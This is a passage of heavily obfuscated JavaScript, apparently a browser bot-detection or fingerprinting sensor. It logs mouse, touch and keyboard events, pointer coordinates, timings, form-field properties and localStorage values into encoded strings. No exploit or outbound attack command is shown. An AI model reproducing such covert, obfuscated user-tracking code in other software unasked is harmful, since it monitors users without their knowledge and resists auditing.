PMC=MMC[T6()[R1(MWC)].apply(null,[mY,H0,l1,fU])]?qf:H0;var RDC=MMC[HU()[kp(IF)].call(null,Cr,nv)]?qf:H0;var DWC=MMC[HU()[kp(xnC)].apply(null,[Wd,lnC])]?qf:H0;var FMC=jh(jh(jh(CN(NqC,sN),CN(PMC,UQ)),CN(RDC,O0)),DWC);Sb=UN(LkC(),jnC);var HkC=CsC(null);var dsC=H0;if(hWC&&EsC){if(zF(hWC,Ml[sN])&&zF(EsC,H0)&&zF(hWC,EsC))EsC=x0(qf);else EsC=zF(EsC,HW[SA(typeof HU()[kp(GN)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[RPC,IkC]):HU()[kp(JT)](F7,w6)]())?EsC:hWC;}if(SA(PMC,H0)&&SA(RDC,H0)&&SA(DWC,H0)&&pH(EsC,Ip)){if(SA(lsC,mA)&&xH(EsC,Ip)&&BDC(EsC,cl))EsC=x0(O0);else if(xH(EsC,I4)&&BDC(EsC,TA))EsC=x0(mA);else if(xH(EsC,R0)&&BDC(EsC,np))EsC=x0(UQ);else EsC=x0(Ml[S2]);}if(zF(HkC,KSC)){xDC=H0;KSC=HkC;}else xDC=jh(xDC,qf);var nsC=zWC(EsC);if(SA(nsC,H0)){var J8C=Jp()[ph(W6)].call(null,RT,cH,cg)[Jp()[ph(r2)](OWC,sN,rZ)](M5,T6()[R1(gT)](MI,Jl,K0,qf))[Jp()[ph(r2)](OWC,K0,rZ)](lsC,SA(typeof T6()[R1(m2)],'undefined')?T6()[R1(YH)](Uv,jH,cT,H0):T6()[R1(gT)](MI,Jl,gT,nf))[Jp()[ph(r2)](OWC,X1,rZ)](Sb,SA(typeof T6()[R1(A2)],'undefined')?T6()[R1(YH)](HqC,X2,rH,MF({})):T6()[R1(gT)].apply(null,[MI,Jl,MF(MF({})),MF(MF(H0))]))[SA(typeof Jp()[ph(Df)],jh([],[][[]]))?Jp()[ph(sN)](Il,Pl,kSC):Jp()[ph(r2)].call(null,OWC,NU,rZ)](EsC,T6()[R1(gT)](MI,Jl,TA,gT))[Jp()[ph(r2)].apply(null,[OWC,MF(MF(H0)),rZ])](dsC,T6()[R1(gT)](MI,Jl,mA,zN))[SA(typeof Jp()[ph(NQ)],'undefined')?Jp()[ph(sN)](Ep,x2,h8C):Jp()[ph(r2)].apply(null,[OWC,MF(MF(qf)),rZ])](FMC,T6()[R1(gT)].apply(null,[MI,Jl,O6,Ez]))[Jp()[ph(r2)].call(null,OWC,p6,rZ)](HkC);if(zF(typeof MMC[zF(typeof T6()[R1(FF)],jh([],[][[]]))?T6()[R1(HT)](HX,cH,MF(H0),IT):T6()[R1(YH)].apply(null,[M1,zU,ZN,O0])],HU()[kp(Df)](dz,zN))&&SA(MMC[T6()[R1(HT)].call(null,HX,cH,GF,YQ)],MF(PO)))J8C=Jp()[ph(W6)].apply(null,[RT,RT,cg])[Jp()[ph(r2)](OWC,TA,rZ)](J8C,zF(typeof T6()[R1(L2)],jh([],[][[]]))?T6()[R1(dU)].apply(null,[Jc,rDC,MF(MF([])),UE]):T6()[R1(YH)].apply(null,[wl,lSC,cH,RT]));J8C=(SA(typeof Jp()[ph(tA)],jh([],[][[]]))?Jp()[ph(sN)](K2,I4,tF):Jp()[ph(W6)].call(null,RT,O6,cg))[Jp()[ph(r2)](OWC,rH,rZ)](J8C,SA(typeof Jp()[ph(Yv)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[HwC,MF([]),QDC]):Jp()[ph(I4)].apply(null,[jPC,cT,Kj]));zsC=jh(zsC,J8C);dnC=jh(jh(jh(jh(jh(jh(dnC,M5),lsC),Sb),EsC),FMC),HkC);}else jWC=H0;}if(jWC&&MMC&&MMC[SA(typeof Jp()[ph(vp)],jh([],[][[]]))?Jp()[ph(sN)](TH,r0,DCC):Jp()[ph(m2)].apply(null,[AN,hN,GZ])]){M5++;}var OkC;return OkC=Yp(Bk,[HU()[kp(T0)](Nx,SQ),Sb,HU()[kp(IU)](Ir,W6),EsC,HU()[kp(fH)](DL,gF),pkC]),rU.pop(),OkC;}catch(XWC){rU.splice(UN(WCC,qf),Infinity,EJC);}rU.pop();};var hPC=function(tOC,Af,qqC,GqC,zJC){rU.push(qSC);try{var GOC=rU.length;var H5=MF(PO);var A8C=MF(PO);var Zb=Ml[sN];var QWC=T6()[R1(qf)].call(null,Lt,Rf,MF([]),MF(MF([])));var ZnC=qqC;var cPC=GqC;if(SA(Af,Ml[qf])&&CA(CwC,QkC)||zF(Af,qf)&&CA(bqC,TwC)){var gJC=tOC?tOC:Gw[T6()[R1(xv)](lV,NQ,G6,VT)][NA()[M4(x2)](YH,ll,JJC,cA)];var RMC=x0(qf),Xb=x0(Ml[qf]);if(gJC&&gJC[HU()[kp(c0)].call(null,SK,vqC)]&&gJC[T6()[R1(lnC)](Km,USC,MF(MF(H0)),Df)]){RMC=Gw[HU()[kp(rQ)].apply(null,[dCC,DU])][HU()[kp(kU)].call(null,sf,Ap)](gJC[HU()[kp(c0)](SK,vqC)]);Xb=Gw[HU()[kp(rQ)](dCC,DU)][HU()[kp(kU)](sf,Ap)](gJC[zF(typeof T6()[R1(UQ)],jh([],[][[]]))?T6()[R1(lnC)](Km,USC,tA,EE):T6()[R1(YH)].call(null,YCC,Hb,L2,MF(MF(H0)))]);}else if(gJC&&gJC[SA(typeof T6()[R1(N0)],'undefined')?T6()[R1(YH)](LBC,c0,Yv,MF(MF({}))):T6()[R1(kQ)](v3C,PE,Rf,MF(H0))]&&gJC[HU()[kp(B5)].call(null,Zd,hl)]){RMC=Gw[HU()[kp(rQ)](dCC,DU)][HU()[kp(kU)](sf,Ap)](gJC[T6()[R1(kQ)].apply(null,[v3C,PE,MF(qf),MF(qf)])]);Xb=Gw[HU()[kp(rQ)].call(null,dCC,DU)][SA(typeof HU()[kp(LN)],jh([],[][[]]))?HU()[kp(Fh)](Qb,E1):HU()[kp(kU)].call(null,sf,Ap)](gJC[SA(typeof HU()[kp(Vv)],jh('',[][[]]))?HU()[kp(Fh)].call(null,M6,E1):HU()[kp(B5)].call(null,Zd,hl)]);}else if(gJC&&gJC[Jp()[ph(dU)].apply(null,[jE,W2,xY])]&&SA(X3C(gJC[Jp()[ph(dU)](jE,MF(qf),xY)]),zF(typeof Jp()[ph(l1)],jh([],[][[]]))?Jp()[ph(x2)].call(null,z6,Ip,gL):Jp()[ph(sN)].call(null,NCC,MF(MF(qf)),L2))){if(pH(gJC[Jp()[ph(dU)].call(null,jE,sN,xY)][T6()[R1(H0)](tY,XU,Ch,G6)],H0)){var Wb=gJC[Jp()[ph(dU)](jE,sN,xY)][Ml[sN]];if(Wb&&Wb[HU()[kp(c0)].call(null,SK,vqC)]&&Wb[T6()[R1(lnC)](Km,USC,Jf,hl)]){RMC=Gw[HU()[kp(rQ)].call(null,dCC,DU)][HU()[kp(kU)].apply(null,[sf,Ap])](Wb[HU()[kp(c0)](SK,vqC)]);Xb=Gw[HU()[kp(rQ)](dCC,DU)][HU()[kp(kU)](sf,Ap)](Wb[T6()[R1(lnC)](Km,USC,kv,MF(MF(H0)))]);}else if(Wb&&Wb[SA(typeof T6()[R1(Df)],'undefined')?T6()[R1(YH)](w5,Bp,MF(H0),Lp):T6()[R1(kQ)].call(null,v3C,PE,Bh,q2)]&&Wb[HU()[kp(B5)].call(null,Zd,hl)]){RMC=Gw[HU()[kp(rQ)].call(null,dCC,DU)][HU()[kp(kU)].apply(null,[sf,Ap])](Wb[T6()[R1(kQ)].call(null,v3C,PE,r0,NU)]);Xb=Gw[HU()[kp(rQ)](dCC,DU)][SA(typeof HU()[kp(cT)],jh([],[][[]]))?HU()[kp(Fh)](KBC,B1):HU()[kp(kU)].apply(null,[sf,Ap])](Wb[HU()[kp(B5)].apply(null,[Zd,hl])]);}QWC=T6()[R1(O0)](Ym,wQ,x2,JE);}else{A8C=MF(MF(PO));}}if(MF(A8C)){Zb=UN(LkC(),zJC);var Z3C=Jp()[ph(W6)](RT,MF(H0),FZ)[Jp()[ph(r2)](OWC,gh,U1)](NSC,T6()[R1(gT)](Sm,Jl,p1,DQ))[Jp()[ph(r2)](OWC,cp,U1)](Af,T6()[R1(gT)].apply(null,[Sm,Jl,WF,MF({})]))[Jp()[ph(r2)](OWC,O6,U1)](Zb,zF(typeof T6()[R1(T0)],jh([],[][[]]))?T6()[R1(gT)](Sm,Jl,O6,rH):T6()[R1(YH)](ZkC,gl,MF(MF(H0)),MF(MF([]))))[Jp()[ph(r2)](OWC,L4,U1)](RMC,T6()[R1(gT)].call(null,Sm,Jl,sN,hN))[Jp()[ph(r2)](OWC,MF(MF({})),U1)](Xb,T6()[R1(gT)](Sm,Jl,nf,r2))[Jp()[ph(r2)](OWC,MF([]),U1)](QWC);if(RU(typeof gJC[T6()[R1(HT)].apply(null,[X4,cH,dv,Yv])],HU()[kp(Df)](IL,zN))&&SA(gJC[T6()[R1(HT)].call(null,X4,cH,MF(H0),YQ)],MF([])))Z3C=Jp()[ph(W6)].call(null,RT,NQ,FZ)[Jp()[ph(r2)](OWC,XE,U1)](Z3C,T6()[R1(dU)](lL,rDC,NQ,X1));pJC=Jp()[ph(W6)].call(null,RT,MF(MF(qf)),FZ)[SA(typeof Jp()[ph(NU)],jh('',[][[]]))?Jp()[ph(sN)](OU,YQ,J5):Jp()[ph(r2)](OWC,MF(MF({})),U1)](jh(pJC,Z3C),Jp()[ph(I4)].call(null,jPC,k1,fx));f3C=jh(jh(jh(jh(jh(f3C,NSC),Af),Zb),RMC),Xb);if(SA(Af,qf))CwC++;else bqC++;NSC++;ZnC=H0;cPC=H0;}}var xqC;return xqC=Yp(Bk,[HU()[kp(T0)].call(null,RWC,SQ),Zb,Jp()[ph(np)](T3C,WU,FQ),ZnC,T6()[R1(np)](kx,HT,bz,MF(MF(qf))),cPC,HU()[kp(OU)](K4,cQ),A8C]),rU.pop(),xqC;}catch(RwC){rU.splice(UN(GOC,qf),Infinity,qSC);}rU.pop();};var JSC=function(Ib,PCC,Nb){rU.push(jN);try{var Bb=rU.length;var rnC=MF([]);var GPC=Ml[sN];var BWC=MF([]);if(SA(PCC,qf)&&CA(UsC,YDC)||zF(PCC,qf)&&CA(Fb,HPC)){var g5=Ib?Ib:Gw[SA(typeof T6()[R1(q2)],jh([],[][[]]))?T6()[R1(YH)].call(null,V2,fMC,cT,MF(H0)):T6()[R1(xv)].apply(null,[fF,NQ,MF(H0),xf])][NA()[M4(x2)](YH,ll,pU,R2)];if(g5&&zF(g5[zF(typeof Jp()[ph(Jf)],'undefined')?Jp()[ph(Sl)](qf,Fv,lX):Jp()[ph(sN)](ASC,xf,WH)],T6()[R1(Sl)].call(null,qb,GH,Pl,c4))){BWC=MF(MF(PO));var nnC=x0(qf);var kkC=x0(qf);if(g5&&g5[HU()[kp(c0)](HF,vqC)]&&g5[T6()[R1(lnC)].call(null,E8C,USC,JE,MF(MF({})))]){nnC=Gw[HU()[kp(rQ)](Z2,DU)][HU()[kp(kU)](tT,Ap)](g5[HU()[kp(c0)](HF,vqC)]);kkC=Gw[HU()[kp(rQ)].apply(null,[Z2,DU])][zF(typeof HU()[kp(JE)],'undefined')?HU()[kp(kU)](tT,Ap):HU()[kp(Fh)].call(null,hF,FQ)](g5[T6()[R1(lnC)](E8C,USC,GF,MF(H0))]);}else if(g5&&g5[T6()[R1(kQ)].call(null,HDC,PE,gT,MF(H0))]&&g5[HU()[kp(B5)](hQ,hl)]){nnC=Gw[HU()[kp(rQ)](Z2,DU)][HU()[kp(kU)](tT,Ap)](g5[T6()[R1(kQ)](HDC,PE,r2,Lf)]);kkC=Gw[HU()[kp(rQ)](Z2,DU)][SA(typeof HU()[kp(QT)],'undefined')?HU()[kp(Fh)](QT,QT):HU()[kp(kU)](tT,Ap)](g5[HU()[kp(B5)](hQ,hl)]);}GPC=UN(LkC(),Nb);var vCC=(zF(typeof Jp()[ph(UQ)],'undefined')?Jp()[ph(W6)].call(null,RT,MF(MF([])),H8C):Jp()[ph(sN)].apply(null,[LQ,x2,x3C]))[Jp()[ph(r2)].apply(null,[OWC,MF(MF([])),Wf])](ODC,T6()[R1(gT)](Sr,Jl,cp,kv))[Jp()[ph(r2)](OWC,hl,Wf)](PCC,T6()[R1(gT)](Sr,Jl,dv,mH))[Jp()[ph(r2)](OWC,r0,Wf)](GPC,T6()[R1(gT)](Sr,Jl,FF,MF(MF(H0))))[SA(typeof Jp()[ph(Sl)],'undefined')?Jp()[ph(sN)](F2,UQ,KQ):Jp()[ph(r2)].call(null,OWC,MF(H0),Wf)](nnC,T6()[R1(gT)](Sr,Jl,ZH,z6))[Jp()[ph(r2)](OWC,sN,Wf)](kkC);if(zF(typeof g5[T6()[R1(HT)].apply(null,[m5,cH,MF(MF(H0)),BQ])],HU()[kp(Df)].call(null,dF,zN))&&SA(g5[T6()[R1(HT)](m5,cH,qv,O6)],MF([])))vCC=(SA(typeof Jp()[ph(dv)],'undefined')?Jp()[ph(sN)].call(null,bb,W2,FU):Jp()[ph(W6)](RT,qv,H8C))[Jp()[ph(r2)].apply(null,[OWC,Vv,Wf])](vCC,zF(typeof T6()[R1(m2)],jh([],[][[]]))?T6()[R1(dU)].call(null,c1,rDC,MF(MF([])),RT):T6()[R1(YH)](H3C,DN,ll,MF(MF({}))));mBC=jh(jh(jh(jh(jh(mBC,ODC),PCC),GPC),nnC),kkC);kJC=(zF(typeof Jp()[ph(vp)],jh([],[][[]]))?Jp()[ph(W6)].call(null,RT,cN,H8C):Jp()[ph(sN)](P3C,p1,pBC))[SA(typeof Jp()[ph(QT)],jh('',[][[]]))?Jp()[ph(sN)](JBC,Yv,IE):Jp()[ph(r2)](OWC,mA,Wf)](jh(kJC,vCC),zF(typeof Jp()[ph(FF)],jh([],[][[]]))?Jp()[ph(I4)](jPC,QE,q7):Jp()[ph(sN)](IN,MF([]),rCC));if(SA(PCC,qf))UsC++;else Fb++;}}if(SA(PCC,qf))UsC++;else Fb++;ODC++;var GJC;return GJC=Yp(Bk,[HU()[kp(T0)](EF,SQ),GPC,T6()[R1(dQ)].apply(null,[K6,pPC,xv,Rf]),BWC]),rU.pop(),GJC;}catch(MDC){rU.splice(UN(Bb,qf),Infinity,jN);}rU.pop();};var FsC=function(kb,zgC,AXC){rU.push(HwC);try{var sdC=rU.length;var LGC=MF([]);var ncC=H0;var vxC=MF(MF(NB));if(xH(g8C,d5)){if(MF(U8C[zF(typeof Jp()[ph(cA)],jh('',[][[]]))?Jp()[ph(HT)](L2,S2,Y7C):Jp()[ph(sN)].apply(null,[H1,cp,kN])])){vxC=MF(MF({}));U8C[Jp()[ph(HT)].call(null,L2,nf,Y7C)]=MF(NB);}var CZC;return CZC=Yp(Bk,[HU()[kp(T0)](Tz,SQ),ncC,HU()[kp(fH)](GMC,gF),vxC]),rU.pop(),CZC;}var JgC=kb?kb:Gw[T6()[R1(xv)].call(null,nm,NQ,hN,k1)][NA()[M4(x2)](YH,ll,HVC,TA)];var PjC=JgC[HU()[kp(NE)](Z7,XU)];if(RQ(PjC,null))PjC=JgC[T6()[R1(Ap)](YX,IU,VT,rH)];var CRC=LnC(PjC[T6()[R1(VT)].apply(null,[vI,zN,Lp,Fv])]);var YKC=zF(JYC[Jp()[ph(dQ)](VT,MF(qf),Md)](kb&&kb[T6()[R1(VT)].apply(null,[vI,zN,dv,p6])]),x0(qf));if(MF(CRC)&&MF(YKC)){var CLC;return CLC=Yp(Bk,[HU()[kp(T0)].apply(null,[Tz,SQ]),ncC,HU()[kp(fH)].call(null,GMC,gF),vxC]),rU.pop(),CLC;}var IVC=CsC(PjC);var PtC=Jp()[ph(W6)](RT,c4,St);var rGC=SA(typeof Jp()[ph(gU)],'undefined')?Jp()[ph(sN)].apply(null,[JKC,MF([]),jsC]):Jp()[ph(W6)].apply(null,[RT,ZN,St]);var bcC=Jp()[ph(W6)](RT,Ip,St);var RcC=Jp()[ph(W6)](RT,hN,St);if(SA(zgC,YH)){PtC=JgC[T6()[R1(cl)].apply(null,[zX,ql,c4,Bh])];rGC=JgC[HU()[kp(L1)](Qr,sA)];bcC=JgC[HU()[kp(MkC)](JdC,wp)];RcC=JgC[HU()[kp(R0)].apply(null,[UZC,sCC])];}ncC=UN(LkC(),AXC);var sLC=Jp()[ph(W6)](RT,cp,St)[Jp()[ph(r2)](OWC,W6,XF)](g8C,T6()[R1(gT)](ZI,Jl,gU,W6))[Jp()[ph(r2)](OWC,fU,XF)](zgC,T6()[R1(gT)].apply(null,[ZI,Jl,QT,MF(H0)]))[Jp()[ph(r2)](OWC,O6,XF)](PtC,T6()[R1(gT)].apply(null,[ZI,Jl,Jf,Jl]))[SA(typeof Jp()[ph(A2)],'undefined')?Jp()[ph(sN)].apply(null,[VZC,GF,jPC]):Jp()[ph(r2)].call(null,OWC,MF(MF(qf)),XF)](rGC,SA(typeof T6()[R1(xf)],'undefined')?T6()[R1(YH)].apply(null,[dPC,KA,MF(MF([])),fU]):T6()[R1(gT)](ZI,Jl,L2,xf))[Jp()[ph(r2)].call(null,OWC,xf,XF)](bcC,zF(typeof T6()[R1(SE)],jh([],[][[]]))?T6()[R1(gT)](ZI,Jl,L2,tA):T6()[R1(YH)].apply(null,[vtC,mXC,cN,cT]))[Jp()[ph(r2)].call(null,OWC,FF,XF)](RcC,T6()[R1(gT)].apply(null,[ZI,Jl,gT,MF(MF(H0))]))[Jp()[ph(r2)](OWC,xf,XF)](ncC,zF(typeof T6()[R1(LN)],jh('',[][[]]))?T6()[R1(gT)](ZI,Jl,sN,Fh):T6()[R1(YH)](XF,GKC,MF(MF(qf)),MF(H0)))[zF(typeof Jp()[ph(DQ)],'undefined')?Jp()[ph(r2)](OWC,O6,XF):Jp()[ph(sN)](dH,k1,vtC)](IVC);rb=Jp()[ph(W6)].apply(null,[RT,p1,St])[zF(typeof Jp()[ph(mA)],jh([],[][[]]))?Jp()[ph(r2)](OWC,BQ,XF):Jp()[ph(sN)].apply(null,[A6,Df,Dp])](jh(rb,sLC),zF(typeof Jp()[ph(dQ)],jh('',[][[]]))?Jp()[ph(I4)](jPC,zN,zI):Jp()[ph(sN)](N2,l1,JQ));g8C++;var hKC;return hKC=Yp(Bk,[SA(typeof HU()[kp(O0)],jh('',[][[]]))?HU()[kp(Fh)](HwC,D6):HU()[kp(T0)](Tz,SQ),ncC,SA(typeof HU()[kp(Fv)],jh([],[][[]]))?HU()[kp(Fh)](dQ,U3C):HU()[kp(fH)].apply(null,[GMC,gF]),vxC]),rU.pop(),hKC;}catch(E9C){rU.splice(UN(sdC,qf),Infinity,HwC);}rU.pop();};var TgC=function(L7C,CgC){rU.push(Fv);try{var pGC=rU.length;var XYC=MF([]);var fLC=H0;var ZrC=MF([]);if(xH(Gw[PQ()[F4(H0)](RT,Sl,z6,k4,cA)][PQ()[F4(xv)](Vv,gPC,UQ,K0,S2)](QPC)[T6()[R1(H0)](HE,XU,gT,MF(MF({})))],ACC)){var QcC;return QcC=Yp(Bk,[HU()[kp(T0)](U3C,SQ),fLC,HU()[kp(fH)].call(null,T2,gF),ZrC]),rU.pop(),QcC;}var JjC=L7C?L7C:Gw[T6()[R1(xv)].call(null,vKC,NQ,MF(qf),cp)][SA(typeof NA()[M4(GN)],jh([],[][[]]))?NA()[M4(YH)](L6,AsC,AsC,Vv):NA()[M4(x2)](YH,ll,U0,RT)];var lrC=JjC[HU()[kp(NE)].call(null,KA,XU)];if(RQ(lrC,null))lrC=JjC[T6()[R1(Ap)].apply(null,[BcC,IU,QE,NQ])];if(lrC[T6()[R1(Rp)].apply(null,[nH,L2,GF,MF(MF(H0))])]&&zF(lrC[T6()[R1(Rp)](nH,L2,L2,RT)][HU()[kp(Hv)].call(null,DSC,jp)](),SA(typeof tp()[l2(O0)],jh(SA(typeof Jp()[ph(YH)],jh('',[][[]]))?Jp()[ph(sN)].call(null,Qb,tA,nH):Jp()[ph(W6)](RT,ZH,XKC),[][[]]))?tp()[l2(sN)].apply(null,[Dv,MF(MF(qf)),cA,jxC,ftC,MF([])]):tp()[l2(gU)](YH,l1,Fh,HT,BN,S2))){var dgC;return dgC=Yp(Bk,[SA(typeof HU()[kp(NQ)],jh('',[][[]]))?HU()[kp(Fh)](UVC,B7C):HU()[kp(T0)](U3C,SQ),fLC,HU()[kp(fH)](T2,gF),ZrC]),rU.pop(),dgC;}var mOC=fBC(lrC);var qGC=mOC[T6()[R1(AA)](Vf,DQ,QE,MF(qf))];var dXC=mOC[G2()[KE(Df)](QE,YQ,U0,SQ,M2)];var JLC=CsC(lrC);var BmC=H0;var NtC=Ml[sN];var ALC=Ml[sN];var KtC=H0;if(zF(dXC,O0)&&zF(dXC,Jf)){BmC=SA(lrC[Jp()[ph(Jf)](Eh,MF(MF({})),Vj)],undefined)?H0:lrC[Jp()[ph(Jf)](Eh,MF([]),Vj)][T6()[R1(H0)].call(null,HE,XU,WU,JE)];NtC=l7C(lrC[Jp()[ph(Jf)](Eh,ZN,Vj)]);ALC=mZC(lrC[Jp()[ph(Jf)](Eh,MF(MF({})),Vj)]);KtC=z7C(lrC[SA(typeof Jp()[ph(wQ)],jh([],[][[]]))?Jp()[ph(sN)](sF,z6,lN):Jp()[ph(Jf)].apply(null,[Eh,hN,Vj])]);}if(dXC){if(MF(lKC[dXC])){lKC[dXC]=qGC;}else if(zF(lKC[dXC],qGC)){dXC=gSC[HU()[kp(q2)](lSC,O6)];}}fLC=UN(LkC(),CgC);if(lrC[SA(typeof Jp()[ph(W6)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[xZC,rQ,bF]):Jp()[ph(Jf)](Eh,dv,Vj)]&&lrC[Jp()[ph(Jf)](Eh,MF({}),Vj)][T6()[R1(H0)](HE,XU,ZN,gT)]){QPC[qGC]=Yp(Bk,[Jp()[ph(cl)](mf,k1,Mv),JLC,SA(typeof HU()[kp(bz)],jh('',[][[]]))?HU()[kp(Fh)].call(null,lZC,Y7C):HU()[kp(lnC)](DSC,NU),qGC,tp()[l2(L2)](xv,IT,cA,d6,ll,Fh),BmC,NA()[M4(p6)](Jf,Wv,V6,LN),NtC,T6()[R1(mf)].call(null,EYC,NU,Lp,xv),ALC,HU()[kp(kQ)](VcC,Sl),KtC,HU()[kp(T0)](U3C,SQ),fLC,HU()[kp(Ap)](nN,qv),dXC]);}else{delete QPC[qGC];}var NXC;return NXC=Yp(Bk,[HU()[kp(T0)].call(null,U3C,SQ),fLC,HU()[kp(fH)](T2,gF),ZrC]),rU.pop(),NXC;}catch(TVC){rU.splice(UN(pGC,qf),Infinity,Fv);}rU.pop();};var PXC=function(){return [dnC,QqC,f3C,mBC];};var rZC=function(){return [M5,Hf,NSC,ODC];};var jcC=function(){rU.push(ZGC);var AOC=Gw[PQ()[F4(H0)](G6,k7C,z6,k4,Ip)][Jp()[ph(kU)].apply(null,[Tv,l1,Ft])](QPC)[HU()[kp(Ep)](fm,gQ)](function(W5,wkC){return AU.apply(this,[Zn,arguments]);},Jp()[ph(W6)].apply(null,[RT,tA,RV]));var DjC;return rU.pop(),DjC=[zsC,POC,pJC,kJC,rb,AOC],DjC;};var zWC=function(lRC){rU.push(dE);var scC=Gw[T6()[R1(rQ)](zg,XE,LN,IT)][Jp()[ph(Rp)].apply(null,[w6,WF,Vr])];if(RQ(Gw[T6()[R1(rQ)].apply(null,[zg,XE,XE,GN])][Jp()[ph(Rp)].call(null,w6,NQ,Vr)],null)){var TxC;return rU.pop(),TxC=H0,TxC;}var TYC=scC[Jp()[ph(AA)].call(null,Rp,RT,sB)](zF(typeof T6()[R1(OU)],jh('',[][[]]))?T6()[R1(VT)](O7,zN,MF([]),x2):T6()[R1(YH)](CVC,nU,mH,Ch));var T7C=RQ(TYC,null)?x0(qf):PLC(TYC);if(SA(T7C,qf)&&pH(xDC,Ml[hl])&&SA(lRC,x0(O0))){var L9C;return rU.pop(),L9C=qf,L9C;}else{var mYC;return rU.pop(),mYC=Ml[sN],mYC;}rU.pop();};var qZC=function(xGC){var b9C=MF(MF(NB));rU.push(BLC);var mdC=bCC;var WXC=HSC;var hRC=H0;var pRC=qf;var IYC=AU(Rs,[]);var J9C=MF(MF(NB));var AYC=JqC(jqC);if(xGC||AYC){var h7C;return h7C=Yp(Bk,[PQ()[F4(xv)].apply(null,[W2,cBC,UQ,K0,WU]),XsC(),PQ()[F4(mA)].apply(null,[ZN,lN,qf,gPC,Pv]),AYC||IYC,Jp()[ph(mf)](GQ,RT,hd),b9C,T6()[R1(T3C)](X9C,qh,c4,I4),J9C]),rU.pop(),h7C;}if(AU(Uw,[])){var QrC=Gw[SA(typeof T6()[R1(q2)],jh([],[][[]]))?T6()[R1(YH)](dp,lMC,p6,gh):T6()[R1(xv)](KOC,NQ,qf,MF(MF(H0)))][zF(typeof T6()[R1(r2)],jh('',[][[]]))?T6()[R1(rH)](KX,EE,xv,x2):T6()[R1(YH)].apply(null,[Q0,PE,WU,MF(MF({}))])][SA(typeof T6()[R1(R0)],jh('',[][[]]))?T6()[R1(YH)].call(null,EF,Yb,MF(MF({})),hl):T6()[R1(GQ)](FZ,OT,MF(MF(qf)),MF(MF(qf)))](jh(ltC,pOC));var CjC=Gw[zF(typeof T6()[R1(O0)],'undefined')?T6()[R1(xv)](KOC,NQ,MF(MF(qf)),DQ):T6()[R1(YH)].apply(null,[bLC,ZYC,Fv,MF(MF({}))])][zF(typeof T6()[R1(Ez)],'undefined')?T6()[R1(rH)](KX,EE,S2,Ez):T6()[R1(YH)](ZE,DnC,qv,gT)][SA(typeof T6()[R1(Ap)],jh('',[][[]]))?T6()[R1(YH)](PZC,bXC,x2,Pl):T6()[R1(GQ)](FZ,OT,F2,sN)](jh(ltC,MmC));var AdC=Gw[T6()[R1(xv)].apply(null,[KOC,NQ,GN,TA])][T6()[R1(rH)](KX,EE,TA,xf)][T6()[R1(GQ)](FZ,OT,W6,MF(MF([])))](jh(ltC,LgC));if(MF(QrC)&&MF(CjC)&&MF(AdC)){J9C=MF(NB);var QdC;return QdC=Yp(Bk,[PQ()[F4(xv)](Ch,cBC,UQ,K0,H0),[mdC,WXC],SA(typeof PQ()[F4(Fh)],jh([],[][[]]))?PQ()[F4(qf)](F2,Hl,Kl,hGC,r2):PQ()[F4(mA)](O0,lN,qf,gPC,k1),IYC,Jp()[ph(mf)](GQ,gU,hd),b9C,T6()[R1(T3C)].call(null,X9C,qh,GF,qv),J9C]),rU.pop(),QdC;}else{if(QrC&&zF(QrC[Jp()[ph(dQ)](VT,xf,RP)](SA(typeof HU()[kp(R2)],'undefined')?HU()[kp(Fh)](USC,EF):HU()[kp(G6)].call(null,Im,DN)),x0(qf))&&MF(Gw[HU()[kp(EE)].apply(null,[z3C,DqC])](Gw[Jp()[ph(xv)].apply(null,[PE,x2,pI])](QrC[HU()[kp(Bh)].call(null,MGC,Fh)](HU()[kp(G6)](Im,DN))[H0],rQ)))&&MF(Gw[SA(typeof HU()[kp(UQ)],jh([],[][[]]))?HU()[kp(Fh)].call(null,f4,PZC):HU()[kp(EE)].apply(null,[z3C,DqC])](Gw[SA(typeof Jp()[ph(lnC)],jh([],[][[]]))?Jp()[ph(sN)](tkC,hN,Tl):Jp()[ph(xv)](PE,cN,pI)](QrC[HU()[kp(Bh)](MGC,Fh)](HU()[kp(G6)](Im,DN))[qf],rQ)))){hRC=Gw[SA(typeof Jp()[ph(gh)],jh([],[][[]]))?Jp()[ph(sN)](x5,MF([]),f0):Jp()[ph(xv)](PE,zN,pI)](QrC[zF(typeof HU()[kp(gU)],jh([],[][[]]))?HU()[kp(Bh)](MGC,Fh):HU()[kp(Fh)].apply(null,[H2,VmC])](HU()[kp(G6)](Im,DN))[H0],rQ);pRC=Gw[Jp()[ph(xv)](PE,mH,pI)](QrC[SA(typeof HU()[kp(ZN)],'undefined')?HU()[kp(Fh)](B6,X4):HU()[kp(Bh)](MGC,Fh)](HU()[kp(G6)](Im,DN))[HW[Jp()[ph(Ch)](EE,MF(H0),sE)]()],rQ);}else{b9C=MF(MF(PO));}if(CjC&&zF(CjC[Jp()[ph(dQ)](VT,z6,RP)](HU()[kp(G6)](Im,DN)),x0(qf))&&MF(Gw[HU()[kp(EE)].apply(null,[z3C,DqC])](Gw[Jp()[ph(xv)].apply(null,[PE,tA,pI])](CjC[zF(typeof HU()[kp(I4)],'undefined')?HU()[kp(Bh)](MGC,Fh):HU()[kp(Fh)](k2,KQ)](zF(typeof HU()[kp(c0)],jh([],[][[]]))?HU()[kp(G6)].call(null,Im,DN):HU()[kp(Fh)](L5,TKC))[HW[HU()[kp(JT)](Nh,w6)]()],rQ)))&&MF(Gw[HU()[kp(EE)](z3C,DqC)](Gw[Jp()[ph(xv)](PE,p1,pI)](CjC[HU()[kp(Bh)](MGC,Fh)](HU()[kp(G6)](Im,DN))[Ml[qf]],Ml[Ip])))){mdC=Gw[Jp()[ph(xv)].apply(null,[PE,Bh,pI])](CjC[HU()[kp(Bh)](MGC,Fh)](HU()[kp(G6)].apply(null,[Im,DN]))[H0],rQ);}else{b9C=MF(NB);}if(AdC&&SA(typeof AdC,Jp()[ph(hl)](f1,Pl,WKC))){IYC=AdC;}else{b9C=MF(MF(PO));IYC=AdC||IYC;}}}else{hRC=FOC;pRC=OXC;mdC=EtC;WXC=K9C;IYC=bOC;}if(MF(b9C)){if(pH(LkC(),CN(hRC,qA))){J9C=MF(MF([]));var ZZC;return 